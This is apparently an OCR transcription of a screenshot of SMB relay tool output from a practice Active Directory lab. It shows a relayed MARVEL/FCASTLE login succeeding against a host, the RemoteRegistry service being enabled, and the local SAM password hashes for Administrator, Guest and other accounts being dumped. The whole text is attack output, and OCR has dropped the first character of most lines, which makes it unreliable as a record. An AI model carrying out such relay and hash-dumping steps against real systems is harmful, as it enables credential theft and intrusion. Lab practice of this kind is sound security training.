 *] Servers started, waiting for connections
*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.57.17 controlled
attacking target smb://192.168.57.18
*] Authenticating against smb://192.168.57.18 as MARVEL/FCASTLE SUCCEED
*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.57.17 controlled
but there are no more targets left!
*] Service RemoteRegistry is in stopped state
*] Service RemoteRegistry is disabled, enabling it
*] Starting service RemoteRegistry
*] Target system bootKey: 0×7e94612bcf846b33d882c92544980f77
*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
dministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b832ac3dc26126c137a9cf1bfbb9fff4:::
eter Parker:1001:aad3b435b51404eeaad3b435b51404ee:ead0cc57ddaae50d876b7dd6386fa9c7:::
*] Done dumping SAM hashes for host: 192.168.57.18
*] Stopping service RemoteRegistry
*] Restoring the disabled state for service RemoteRegistry
*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.57.17 controlled
but there are no more targets left!